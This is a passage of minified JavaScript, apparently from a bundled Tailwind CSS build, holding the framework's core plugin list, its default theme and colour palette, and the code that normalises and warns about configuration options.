r.replace(/^[+-]?/,t=>t==="-"?"":"-");let e=["var","calc","min","max","clamp"];for(let t of e)if(r.includes(`${t}(`))return`calc(${r} * -1)`}var Si=S(()=>{l()});var Du,Ru=S(()=>{l();Du=["preflight","container","accessibility","pointerEvents","visibility","position","inset","isolation","zIndex","order","gridColumn","gridColumnStart","gridColumnEnd","gridRow","gridRowStart","gridRowEnd","float","clear","margin","boxSizing","display","aspectRatio","height","maxHeight","minHeight","width","minWidth","maxWidth","flex","flexShrink","flexGrow","flexBasis","tableLayout","borderCollapse","borderSpacing","transformOrigin","translate","rotate","skew","scale","transform","animation","cursor","touchAction","userSelect","resize","scrollSnapType","scrollSnapAlign","scrollSnapStop","scrollMargin","scrollPadding","listStylePosition","listStyleType","appearance","columns","breakBefore","breakInside","breakAfter","gridAutoColumns","gridAutoFlow","gridAutoRows","gridTemplateColumns","gridTemplateRows","flexDirection","flexWrap","placeContent","placeItems","alignContent","alignItems","justifyContent","justifyItems","gap","space","divideWidth","divideStyle","divideColor","divideOpacity","placeSelf","alignSelf","justifySelf","overflow","overscrollBehavior","scrollBehavior","textOverflow","whitespace","wordBreak","borderRadius","borderWidth","borderStyle","borderColor","borderOpacity","backgroundColor","backgroundOpacity","backgroundImage","gradientColorStops","boxDecorationBreak","backgroundSize","backgroundAttachment","backgroundClip","backgroundPosition","backgroundRepeat","backgroundOrigin","fill","stroke","strokeWidth","objectFit","objectPosition","padding","textAlign","textIndent","verticalAlign","fontFamily","fontSize","fontWeight","textTransform","fontStyle","fontVariantNumeric","lineHeight","letterSpacing","textColor","textOpacity","textDecoration","textDecorationColor","textDecorationStyle","textDecorationThickness","textUnderlineOffset","fontSmoothing","placeholderColor","placeholderOpacity","caretColor","accentColor","opacity","backgroundBlendMode","mixBlendMode","boxShadow","boxShadowColor","outlineStyle","outlineWidth","outlineOffset","outlineColor","ringWidth","ringColor","ringOpacity","ringOffsetWidth","ringOffsetColor","blur","brightness","contrast","dropShadow","grayscale","hueRotate","invert","saturate","sepia","filter","backdropBlur","backdropBrightness","backdropContrast","backdropGrayscale","backdropHueRotate","backdropInvert","backdropOpacity","backdropSaturate","backdropSepia","backdropFilter","transitionProperty","transitionDelay","transitionDuration","transitionTimingFunction","willChange","content"]});function qu(r,e){return r===void 0?e:Array.isArray(r)?r:[...new Set(e.filter(i=>r!==!1&&r[i]!==!1).concat(Object.keys(r).filter(i=>r[i]!==!1)))]}var Iu=S(()=>{l()});var fs=x((W4,Fu)=>{l();Fu.exports={content:[],presets:[],darkMode:"media",theme:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1536px"},supports:{},colors:({colors:r})=>({inherit:r.inherit,current:r.current,transparent:r.transparent,black:r.black,white:r.white,slate:r.slate,gray:r.gray,zinc:r.zinc,neutral:r.neutral,stone:r.stone,red:r.red,orange:r.orange,amber:r.amber,yellow:r.yellow,lime:r.lime,green:r.green,emerald:r.emerald,teal:r.teal,cyan:r.cyan,sky:r.sky,blue:r.blue,indigo:r.indigo,violet:r.violet,purple:r.purple,fuchsia:r.fuchsia,pink:r.pink,rose:r.rose}),columns:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12","3xs":"16rem","2xs":"18rem",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem"},spacing:{px:"1px",0:"0px",.5:"0.125rem",1:"0.25rem",1.5:"0.375rem",2:"0.5rem",2.5:"0.625rem",3:"0.75rem",3.5:"0.875rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem",11:"2.75rem",12:"3rem",14:"3.5rem",16:"4rem",20:"5rem",24:"6rem",28:"7rem",32:"8rem",36:"9rem",40:"10rem",44:"11rem",48:"12rem",52:"13rem",56:"14rem",60:"15rem",64:"16rem",72:"18rem",80:"20rem",96:"24rem"},animation:{none:"none",spin:"spin 1s linear infinite",ping:"ping 1s cubic-bezier(0, 0, 0.2, 1) infinite",pulse:"pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite",bounce:"bounce 1s infinite"},aria:{checked:'checked="true"',disabled:'disabled="true"',expanded:'expanded="true"',hidden:'hidden="true"',pressed:'pressed="true"',readonly:'readonly="true"',required:'required="true"',selected:'selected="true"'},aspectRatio:{auto:"auto",square:"1 / 1",video:"16 / 9"},backdropBlur:({theme:r})=>r("blur"),backdropBrightness:({theme:r})=>r("brightness"),backdropContrast:({theme:r})=>r("contrast"),backdropGrayscale:({theme:r})=>r("grayscale"),backdropHueRotate:({theme:r})=>r("hueRotate"),backdropInvert:({theme:r})=>r("invert"),backdropOpacity:({theme:r})=>r("opacity"),backdropSaturate:({theme:r})=>r("saturate"),backdropSepia:({theme:r})=>r("sepia"),backgroundColor:({theme:r})=>r("colors"),backgroundImage:{none:"none","gradient-to-t":"linear-gradient(to top, var(--tw-gradient-stops))","gradient-to-tr":"linear-gradient(to top right, var(--tw-gradient-stops))","gradient-to-r":"linear-gradient(to right, var(--tw-gradient-stops))","gradient-to-br":"linear-gradient(to bottom right, var(--tw-gradient-stops))","gradient-to-b":"linear-gradient(to bottom, var(--tw-gradient-stops))","gradient-to-bl":"linear-gradient(to bottom left, var(--tw-gradient-stops))","gradient-to-l":"linear-gradient(to left, var(--tw-gradient-stops))","gradient-to-tl":"linear-gradient(to top left, var(--tw-gradient-stops))"},backgroundOpacity:({theme:r})=>r("opacity"),backgroundPosition:{bottom:"bottom",center:"center",left:"left","left-bottom":"left bottom","left-top":"left top",right:"right","right-bottom":"right bottom","right-top":"right top",top:"top"},backgroundSize:{auto:"auto",cover:"cover",contain:"contain"},blur:{0:"0",none:"0",sm:"4px",DEFAULT:"8px",md:"12px",lg:"16px",xl:"24px","2xl":"40px","3xl":"64px"},brightness:{0:"0",50:".5",75:".75",90:".9",95:".95",100:"1",105:"1.05",110:"1.1",125:"1.25",150:"1.5",200:"2"},borderColor:({theme:r})=>({...r("colors"),DEFAULT:r("colors.gray.200","currentColor")}),borderOpacity:({theme:r})=>r("opacity"),borderRadius:{none:"0px",sm:"0.125rem",DEFAULT:"0.25rem",md:"0.375rem",lg:"0.5rem",xl:"0.75rem","2xl":"1rem","3xl":"1.5rem",full:"9999px"},borderSpacing:({theme:r})=>({...r("spacing")}),borderWidth:{DEFAULT:"1px",0:"0px",2:"2px",4:"4px",8:"8px"},boxShadow:{sm:"0 1px 2px 0 rgb(0 0 0 / 0.05)",DEFAULT:"0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1)",md:"0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1)",lg:"0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1)",xl:"0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1)","2xl":"0 25px 50px -12px rgb(0 0 0 / 0.25)",inner:"inset 0 2px 4px 0 rgb(0 0 0 / 0.05)",none:"none"},boxShadowColor:({theme:r})=>r("colors"),caretColor:({theme:r})=>r("colors"),accentColor:({theme:r})=>({...r("colors"),auto:"auto"}),contrast:{0:"0",50:".5",75:".75",100:"1",125:"1.25",150:"1.5",200:"2"},container:{},content:{none:"none"},cursor:{auto:"auto",default:"default",pointer:"pointer",wait:"wait",text:"text",move:"move",help:"help","not-allowed":"not-allowed",none:"none","context-menu":"context-menu",progress:"progress",cell:"cell",crosshair:"crosshair","vertical-text":"vertical-text",alias:"alias",copy:"copy","no-drop":"no-drop",grab:"grab",grabbing:"grabbing","all-scroll":"all-scroll","col-resize":"col-resize","row-resize":"row-resize","n-resize":"n-resize","e-resize":"e-resize","s-resize":"s-resize","w-resize":"w-resize","ne-resize":"ne-resize","nw-resize":"nw-resize","se-resize":"se-resize","sw-resize":"sw-resize","ew-resize":"ew-resize","ns-resize":"ns-resize","nesw-resize":"nesw-resize","nwse-resize":"nwse-resize","zoom-in":"zoom-in","zoom-out":"zoom-out"},divideColor:({theme:r})=>r("borderColor"),divideOpacity:({theme:r})=>r("borderOpacity"),divideWidth:({theme:r})=>r("borderWidth"),dropShadow:{sm:"0 1px 1px rgb(0 0 0 / 0.05)",DEFAULT:["0 1px 2px rgb(0 0 0 / 0.1)","0 1px 1px rgb(0 0 0 / 0.06)"],md:["0 4px 3px rgb(0 0 0 / 0.07)","0 2px 2px rgb(0 0 0 / 0.06)"],lg:["0 10px 8px rgb(0 0 0 / 0.04)","0 4px 3px rgb(0 0 0 / 0.1)"],xl:["0 20px 13px rgb(0 0 0 / 0.03)","0 8px 5px rgb(0 0 0 / 0.08)"],"2xl":"0 25px 25px rgb(0 0 0 / 0.15)",none:"0 0 #0000"},fill:({theme:r})=>({none:"none",...r("colors")}),grayscale:{0:"0",DEFAULT:"100%"},hueRotate:{0:"0deg",15:"15deg",30:"30deg",60:"60deg",90:"90deg",180:"180deg"},invert:{0:"0",DEFAULT:"100%"},flex:{1:"1 1 0%",auto:"1 1 auto",initial:"0 1 auto",none:"none"},flexBasis:({theme:r})=>({auto:"auto",...r("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%"}),flexGrow:{0:"0",DEFAULT:"1"},flexShrink:{0:"0",DEFAULT:"1"},fontFamily:{sans:["ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"'],serif:["ui-serif","Georgia","Cambria",'"Times New Roman"',"Times","serif"],mono:["ui-monospace","SFMono-Regular","Menlo","Monaco","Consolas",'"Liberation Mono"','"Courier New"',"monospace"]},fontSize:{xs:["0.75rem",{lineHeight:"1rem"}],sm:["0.875rem",{lineHeight:"1.25rem"}],base:["1rem",{lineHeight:"1.5rem"}],lg:["1.125rem",{lineHeight:"1.75rem"}],xl:["1.25rem",{lineHeight:"1.75rem"}],"2xl":["1.5rem",{lineHeight:"2rem"}],"3xl":["1.875rem",{lineHeight:"2.25rem"}],"4xl":["2.25rem",{lineHeight:"2.5rem"}],"5xl":["3rem",{lineHeight:"1"}],"6xl":["3.75rem",{lineHeight:"1"}],"7xl":["4.5rem",{lineHeight:"1"}],"8xl":["6rem",{lineHeight:"1"}],"9xl":["8rem",{lineHeight:"1"}]},fontWeight:{thin:"100",extralight:"200",light:"300",normal:"400",medium:"500",semibold:"600",bold:"700",extrabold:"800",black:"900"},gap:({theme:r})=>r("spacing"),gradientColorStops:({theme:r})=>r("colors"),gridAutoColumns:{auto:"auto",min:"min-content",max:"max-content",fr:"minmax(0, 1fr)"},gridAutoRows:{auto:"auto",min:"min-content",max:"max-content",fr:"minmax(0, 1fr)"},gridColumn:{auto:"auto","span-1":"span 1 / span 1","span-2":"span 2 / span 2","span-3":"span 3 / span 3","span-4":"span 4 / span 4","span-5":"span 5 / span 5","span-6":"span 6 / span 6","span-7":"span 7 / span 7","span-8":"span 8 / span 8","span-9":"span 9 / span 9","span-10":"span 10 / span 10","span-11":"span 11 / span 11","span-12":"span 12 / span 12","span-full":"1 / -1"},gridColumnEnd:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13"},gridColumnStart:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13"},gridRow:{auto:"auto","span-1":"span 1 / span 1","span-2":"span 2 / span 2","span-3":"span 3 / span 3","span-4":"span 4 / span 4","span-5":"span 5 / span 5","span-6":"span 6 / span 6","span-full":"1 / -1"},gridRowStart:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7"},gridRowEnd:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7"},gridTemplateColumns:{none:"none",1:"repeat(1, minmax(0, 1fr))",2:"repeat(2, minmax(0, 1fr))",3:"repeat(3, minmax(0, 1fr))",4:"repeat(4, minmax(0, 1fr))",5:"repeat(5, minmax(0, 1fr))",6:"repeat(6, minmax(0, 1fr))",7:"repeat(7, minmax(0, 1fr))",8:"repeat(8, minmax(0, 1fr))",9:"repeat(9, minmax(0, 1fr))",10:"repeat(10, minmax(0, 1fr))",11:"repeat(11, minmax(0, 1fr))",12:"repeat(12, minmax(0, 1fr))"},gridTemplateRows:{none:"none",1:"repeat(1, minmax(0, 1fr))",2:"repeat(2, minmax(0, 1fr))",3:"repeat(3, minmax(0, 1fr))",4:"repeat(4, minmax(0, 1fr))",5:"repeat(5, minmax(0, 1fr))",6:"repeat(6, minmax(0, 1fr))"},height:({theme:r})=>({auto:"auto",...r("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%",full:"100%",screen:"100vh",min:"min-content",max:"max-content",fit:"fit-content"}),inset:({theme:r})=>({auto:"auto",...r("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%",full:"100%"}),keyframes:{spin:{to:{transform:"rotate(360deg)"}},ping:{"75%, 100%":{transform:"scale(2)",opacity:"0"}},pulse:{"50%":{opacity:".5"}},bounce:{"0%, 100%":{transform:"translateY(-25%)",animationTimingFunction:"cubic-bezier(0.8,0,1,1)"},"50%":{transform:"none",animationTimingFunction:"cubic-bezier(0,0,0.2,1)"}}},letterSpacing:{tighter:"-0.05em",tight:"-0.025em",normal:"0em",wide:"0.025em",wider:"0.05em",widest:"0.1em"},lineHeight:{none:"1",tight:"1.25",snug:"1.375",normal:"1.5",relaxed:"1.625",loose:"2",3:".75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem"},listStyleType:{none:"none",disc:"disc",decimal:"decimal"},margin:({theme:r})=>({auto:"auto",...r("spacing")}),maxHeight:({theme:r})=>({...r("spacing"),full:"100%",screen:"100vh",min:"min-content",max:"max-content",fit:"fit-content"}),maxWidth:({theme:r,breakpoints:e})=>({none:"none",0:"0rem",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem",full:"100%",min:"min-content",max:"max-content",fit:"fit-content",prose:"65ch",...e(r("screens"))}),minHeight:{0:"0px",full:"100%",screen:"100vh",min:"min-content",max:"max-content",fit:"fit-content"},minWidth:{0:"0px",full:"100%",min:"min-content",max:"max-content",fit:"fit-content"},objectPosition:{bottom:"bottom",center:"center",left:"left","left-bottom":"left bottom","left-top":"left top",right:"right","right-bottom":"right bottom","right-top":"right top",top:"top"},opacity:{0:"0",5:"0.05",10:"0.1",20:"0.2",25:"0.25",30:"0.3",40:"0.4",50:"0.5",60:"0.6",70:"0.7",75:"0.75",80:"0.8",90:"0.9",95:"0.95",100:"1"},order:{first:"-9999",last:"9999",none:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12"},padding:({theme:r})=>r("spacing"),placeholderColor:({theme:r})=>r("colors"),placeholderOpacity:({theme:r})=>r("opacity"),outlineColor:({theme:r})=>r("colors"),outlineOffset:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},outlineWidth:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},ringColor:({theme:r})=>({DEFAULT:r("colors.blue.500","#3b82f6"),...r("colors")}),ringOffsetColor:({theme:r})=>r("colors"),ringOffsetWidth:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},ringOpacity:({theme:r})=>({DEFAULT:"0.5",...r("opacity")}),ringWidth:{DEFAULT:"3px",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},rotate:{0:"0deg",1:"1deg",2:"2deg",3:"3deg",6:"6deg",12:"12deg",45:"45deg",90:"90deg",180:"180deg"},saturate:{0:"0",50:".5",100:"1",150:"1.5",200:"2"},scale:{0:"0",50:".5",75:".75",90:".9",95:".95",100:"1",105:"1.05",110:"1.1",125:"1.25",150:"1.5"},scrollMargin:({theme:r})=>({...r("spacing")}),scrollPadding:({theme:r})=>r("spacing"),sepia:{0:"0",DEFAULT:"100%"},skew:{0:"0deg",1:"1deg",2:"2deg",3:"3deg",6:"6deg",12:"12deg"},space:({theme:r})=>({...r("spacing")}),stroke:({theme:r})=>({none:"none",...r("colors")}),strokeWidth:{0:"0",1:"1",2:"2"},textColor:({theme:r})=>r("colors"),textDecorationColor:({theme:r})=>r("colors"),textDecorationThickness:{auto:"auto","from-font":"from-font",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},textUnderlineOffset:{auto:"auto",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},textIndent:({theme:r})=>({...r("spacing")}),textOpacity:({theme:r})=>r("opacity"),transformOrigin:{center:"center",top:"top","top-right":"top right",right:"right","bottom-right":"bottom right",bottom:"bottom","bottom-left":"bottom left",left:"left","top-left":"top left"},transitionDelay:{75:"75ms",100:"100ms",150:"150ms",200:"200ms",300:"300ms",500:"500ms",700:"700ms",1e3:"1000ms"},transitionDuration:{DEFAULT:"150ms",75:"75ms",100:"100ms",150:"150ms",200:"200ms",300:"300ms",500:"500ms",700:"700ms",1e3:"1000ms"},transitionProperty:{none:"none",all:"all",DEFAULT:"color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter",colors:"color, background-color, border-color, text-decoration-color, fill, stroke",opacity:"opacity",shadow:"box-shadow",transform:"transform"},transitionTimingFunction:{DEFAULT:"cubic-bezier(0.4, 0, 0.2, 1)",linear:"linear",in:"cubic-bezier(0.4, 0, 1, 1)",out:"cubic-bezier(0, 0, 0.2, 1)","in-out":"cubic-bezier(0.4, 0, 0.2, 1)"},translate:({theme:r})=>({...r("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%",full:"100%"}),width:({theme:r})=>({auto:"auto",...r("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%",screen:"100vw",min:"min-content",max:"max-content",fit:"fit-content"}),willChange:{auto:"auto",scroll:"scroll-position",contents:"contents",transform:"transform"},zIndex:{auto:"auto",0:"0",10:"10",20:"20",30:"30",40:"40",50:"50"}},variantOrder:["first","last","odd","even","visited","checked","empty","read-only","group-hover","group-focus","focus-within","hover","focus","focus-visible","active","disabled"],plugins:[]}});var Bu={};Oe(Bu,{default:()=>K});var K,At=S(()=>{l();K=new Proxy({},{get:()=>String})});function cs(r,e,t){typeof h!="undefined"&&h.env.JEST_WORKER_ID||t&&Lu.has(t)||(t&&Lu.add(t),console.warn(""),e.forEach(i=>console.warn(r,"-",i)))}function ps(r){return K.dim(r)}var Lu,L,Ee=S(()=>{l();At();Lu=new Set;L={info(r,e){cs(K.bold(K.cyan("info")),...Array.isArray(r)?[r]:[e,r])},warn(r,e){["content-problems"].includes(r)||cs(K.bold(K.yellow("warn")),...Array.isArray(r)?[r]:[e,r])},risk(r,e){cs(K.bold(K.magenta("risk")),...Array.isArray(r)?[r]:[e,r])}}});function ur({version:r,from:e,to:t}){L.warn(`${e}-color-renamed`,[`As of Tailwind CSS ${r}, \`${e}\` has been renamed to \`${t}\`.`,"Update your configuration file to silence this warning."])}var Mu,$u=S(()=>{l();Ee();Mu={inherit:"inherit",current:"currentColor",transparent:"transparent",black:"#000",white:"#fff",slate:{50:"#f8fafc",100:"#f1f5f9",200:"#e2e8f0",300:"#cbd5e1",400:"#94a3b8",500:"#64748b",600:"#475569",700:"#334155",800:"#1e293b",900:"#0f172a"},gray:{50:"#f9fafb",100:"#f3f4f6",200:"#e5e7eb",300:"#d1d5db",400:"#9ca3af",500:"#6b7280",600:"#4b5563",700:"#374151",800:"#1f2937",900:"#111827"},zinc:{50:"#fafafa",100:"#f4f4f5",200:"#e4e4e7",300:"#d4d4d8",400:"#a1a1aa",500:"#71717a",600:"#52525b",700:"#3f3f46",800:"#27272a",900:"#18181b"},neutral:{50:"#fafafa",100:"#f5f5f5",200:"#e5e5e5",300:"#d4d4d4",400:"#a3a3a3",500:"#737373",600:"#525252",700:"#404040",800:"#262626",900:"#171717"},stone:{50:"#fafaf9",100:"#f5f5f4",200:"#e7e5e4",300:"#d6d3d1",400:"#a8a29e",500:"#78716c",600:"#57534e",700:"#44403c",800:"#292524",900:"#1c1917"},red:{50:"#fef2f2",100:"#fee2e2",200:"#fecaca",300:"#fca5a5",400:"#f87171",500:"#ef4444",600:"#dc2626",700:"#b91c1c",800:"#991b1b",900:"#7f1d1d"},orange:{50:"#fff7ed",100:"#ffedd5",200:"#fed7aa",300:"#fdba74",400:"#fb923c",500:"#f97316",600:"#ea580c",700:"#c2410c",800:"#9a3412",900:"#7c2d12"},amber:{50:"#fffbeb",100:"#fef3c7",200:"#fde68a",300:"#fcd34d",400:"#fbbf24",500:"#f59e0b",600:"#d97706",700:"#b45309",800:"#92400e",900:"#78350f"},yellow:{50:"#fefce8",100:"#fef9c3",200:"#fef08a",300:"#fde047",400:"#facc15",500:"#eab308",600:"#ca8a04",700:"#a16207",800:"#854d0e",900:"#713f12"},lime:{50:"#f7fee7",100:"#ecfccb",200:"#d9f99d",300:"#bef264",400:"#a3e635",500:"#84cc16",600:"#65a30d",700:"#4d7c0f",800:"#3f6212",900:"#365314"},green:{50:"#f0fdf4",100:"#dcfce7",200:"#bbf7d0",300:"#86efac",400:"#4ade80",500:"#22c55e",600:"#16a34a",700:"#15803d",800:"#166534",900:"#14532d"},emerald:{50:"#ecfdf5",100:"#d1fae5",200:"#a7f3d0",300:"#6ee7b7",400:"#34d399",500:"#10b981",600:"#059669",700:"#047857",800:"#065f46",900:"#064e3b"},teal:{50:"#f0fdfa",100:"#ccfbf1",200:"#99f6e4",300:"#5eead4",400:"#2dd4bf",500:"#14b8a6",600:"#0d9488",700:"#0f766e",800:"#115e59",900:"#134e4a"},cyan:{50:"#ecfeff",100:"#cffafe",200:"#a5f3fc",300:"#67e8f9",400:"#22d3ee",500:"#06b6d4",600:"#0891b2",700:"#0e7490",800:"#155e75",900:"#164e63"},sky:{50:"#f0f9ff",100:"#e0f2fe",200:"#bae6fd",300:"#7dd3fc",400:"#38bdf8",500:"#0ea5e9",600:"#0284c7",700:"#0369a1",800:"#075985",900:"#0c4a6e"},blue:{50:"#eff6ff",100:"#dbeafe",200:"#bfdbfe",300:"#93c5fd",400:"#60a5fa",500:"#3b82f6",600:"#2563eb",700:"#1d4ed8",800:"#1e40af",900:"#1e3a8a"},indigo:{50:"#eef2ff",100:"#e0e7ff",200:"#c7d2fe",300:"#a5b4fc",400:"#818cf8",500:"#6366f1",600:"#4f46e5",700:"#4338ca",800:"#3730a3",900:"#312e81"},violet:{50:"#f5f3ff",100:"#ede9fe",200:"#ddd6fe",300:"#c4b5fd",400:"#a78bfa",500:"#8b5cf6",600:"#7c3aed",700:"#6d28d9",800:"#5b21b6",900:"#4c1d95"},purple:{50:"#faf5ff",100:"#f3e8ff",200:"#e9d5ff",300:"#d8b4fe",400:"#c084fc",500:"#a855f7",600:"#9333ea",700:"#7e22ce",800:"#6b21a8",900:"#581c87"},fuchsia:{50:"#fdf4ff",100:"#fae8ff",200:"#f5d0fe",300:"#f0abfc",400:"#e879f9",500:"#d946ef",600:"#c026d3",700:"#a21caf",800:"#86198f",900:"#701a75"},pink:{50:"#fdf2f8",100:"#fce7f3",200:"#fbcfe8",300:"#f9a8d4",400:"#f472b6",500:"#ec4899",600:"#db2777",700:"#be185d",800:"#9d174d",900:"#831843"},rose:{50:"#fff1f2",100:"#ffe4e6",200:"#fecdd3",300:"#fda4af",400:"#fb7185",500:"#f43f5e",600:"#e11d48",700:"#be123c",800:"#9f1239",900:"#881337"},get lightBlue(){return ur({version:"v2.2",from:"lightBlue",to:"sky"}),this.sky},get warmGray(){return ur({version:"v3.0",from:"warmGray",to:"stone"}),this.stone},get trueGray(){return ur({version:"v3.0",from:"trueGray",to:"neutral"}),this.neutral},get coolGray(){return ur({version:"v3.0",from:"coolGray",to:"gray"}),this.gray},get blueGray(){return ur({version:"v3.0",from:"blueGray",to:"slate"}),this.slate}}});function ds(r,...e){for(let t of e){for(let i in t)r?.hasOwnProperty?.(i)||(r[i]=t[i]);for(let i of Object.getOwnPropertySymbols(t))r?.hasOwnProperty?.(i)||(r[i]=t[i])}return r}var zu=S(()=>{l()});function Je(r){if(Array.isArray(r))return r;let e=r.split("[").length-1,t=r.split("]").length-1;if(e!==t)throw new Error(`Path is invalid. Has unbalanced brackets: ${r}`);return r.split(/\.(?![^\[]*\])|[\[\]]/g).filter(Boolean)}var Ci=S(()=>{l()});function Nu(r){(()=>{if(r.purge||!r.content||!Array.isArray(r.content)&&!(typeof r.content=="object"&&r.content!==null))return!1;if(Array.isArray(r.content))return r.content.every(t=>typeof t=="string"?!0:!(typeof t?.raw!="string"||t?.extension&&typeof t?.extension!="string"));if(typeof r.content=="object"&&r.content!==null){if(Object.keys(r.content).some(t=>!["files","relative","extract","transform"].includes(t)))return!1;if(Array.isArray(r.content.files)){if(!r.content.files.every(t=>typeof t=="string"?!0:!(typeof t?.raw!="string"||t?.extension&&typeof t?.extension!="string")))return!1;if(typeof r.content.extract=="object"){for(let t of Object.values(r.content.extract))if(typeof t!="function")return!1}else if(!(r.content.extract===void 0||typeof r.content.extract=="function"))return!1;if(typeof r.content.transform=="object"){for(let t of Object.values(r.content.transform))if(typeof t!="function")return!1}else if(!(r.content.transform===void 0||typeof r.content.transform=="function"))return!1;if(typeof r.content.relative!="boolean"&&typeof r.content.relative!="undefined")return!1}return!0}return!1})()||L.warn("purge-deprecation",["The `purge`/`content` options have changed in Tailwind CSS v3.0.","Update your configuration file to eliminate this warning.","https://tailwindcss.com/docs/upgrade-guide#configure-content-sources"]),r.safelist=(()=>{let{content:t,purge:i,safelist:n}=r;return Array.isArray(n)?n:Array.isArray(t?.safelist)?t.safelist:Array.isArray(i?.safelist)?i.safelist:Array.isArray(i?.options?.safelist)?i.options.safelist:[]})(),r.blocklist=(()=>{let{blocklist:t}=r;if(Array.isArray(t)){if(t.every(i=>typeof i=="string"))return t;L.warn("blocklist-invalid",["The `blocklist` option must be an array of strings.","https://tailwindcss.com/docs/content-configuration#discarding-classes"])}return[]})(),typeof r.prefix=="function"?(L.warn("prefix-function",["As of Tailwind CSS v3.0, `prefix` cannot be a function.","Update `prefix` in your configuration to be a string to eliminate this warning.","https://tailwindcss.com/docs/upgrade-guide#prefix-cannot-be-a-function"]),r.prefix=""):r.prefix=r.prefix??"",r.content={relative:(()=>{let{content:t}=r;return t?.relative?t.relative:r.future?.relativeContentPathsByDefault??!1})(),files:(()=>{let{content:t,purge:i}=r;return Array.isArray(i)?i:Array.isArray(i?.content)?i.content:Array.isArray(t)?t:Array.isArray(t?.content)?t.content:Array.isArray(t?.files)?t.files:[]})(),extract:(()=>{let t=(()=>r.purge?.extract?r.purge.extract:r.content?.extract?r.content.extract:r.purge?.extract?.DEFAULT?r.purge.extract.DEFAULT:r.content?.extract?.DEFAULT?r.content.extract.DEFAULT:r.purge?.options?.extractors?r.purge.options.extractors:r.content?.options?.extractors?r.content.options.extractors:{})(),i={},n=(()=>{if(r.purge?.options?.defaultExtractor)return r.purge.options.defaultExtractor;if(r.content?.options?.defaultExtractor)return r.content.options.defaultExtractor})();if(n!==void 0&&(i.DEFAULT=n),typeof t=="function")i.DEFAULT=t;else if(Array.isArray(t))for(let{extensions:s,extractor:a}of t??[])for(let o of s)i[o]=a;else typeof t=="object"&&t!==null&&Object.assign(i,t);return i})(),transform:(()=>{let t=(()=>r.purge?.transform?r.purge.transform:r.content?.transform?r.content.transform:r.purge?.transform?.DEFAULT?r.purge.transform.DEFAULT:r.content?.transform?.DEFAULT?r.content.transform.DEFAULT:{})(),i={};return typeof t=="function"&&(i.DEFAULT=t),typeof t=="object"&&t!==null&&Object.assign(i,t),i})()};for(let t of r.content.files)if(typeof t=="string"&&/{([^,]*?)}/g.test(t)){L.warn("invalid-glob-braces",[`The glob pattern ${ps(t)} in your Tailwind CSS configuration is invalid.`,`Update it to ${ps(t.replace(/{([^,]*?)}/g,"$1"))} to silence this warning.`]);break}return r}var ju=S(()=>{l();Ee()});function te(r){if(Object.prototype.toString.call(r)!=="[object Object]")return!1;let e=Object.getPrototypeOf(r);return 